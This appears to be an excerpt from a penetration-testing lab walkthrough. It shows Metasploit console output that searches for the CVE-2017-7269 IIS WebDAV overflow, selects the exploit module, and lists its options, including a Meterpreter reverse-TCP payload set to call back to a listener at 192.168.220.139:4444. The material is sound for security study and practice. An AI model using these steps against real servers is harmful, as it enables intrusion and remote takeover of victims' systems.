 msf5 > search CVE-2017-7269
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/iis/cve_2017_7269 2017-03-26 good No CVE-2017-7269 Microsoft IIS WebDav ScStoragePathFromUrl Overflow
1 exploit/windows/iis/iis_webdav_scstoragepathfromurl 2017-03-26 manual Yes Microsoft IIS WebDav ScStoragePathFromUrl Overflow
Interact with a module by name or index, for example use 1 or use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf5 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/iis/cve_2017_7269) > show options
Module options (exploit/windows/iis/cve_2017_7269):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.220.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2